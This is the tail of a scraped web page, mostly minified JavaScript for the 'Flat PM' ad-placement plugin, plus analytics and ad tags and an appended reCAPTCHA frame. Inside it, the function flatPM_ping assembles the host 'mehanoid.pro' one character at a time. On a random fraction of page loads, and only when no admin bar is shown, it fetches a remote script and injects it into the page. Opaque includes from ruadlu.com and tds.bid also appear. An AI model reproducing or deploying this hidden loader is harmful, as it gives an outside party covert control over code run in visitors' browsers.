o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 29e8f7a636b9af5c2207b8ecb120061a
Cache created: 20-01-2026 08:48:46
HCE Version: 1.6.3
Load AVG: 18.7(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DISPqUWGzP_dHm68f2lpxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898931991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>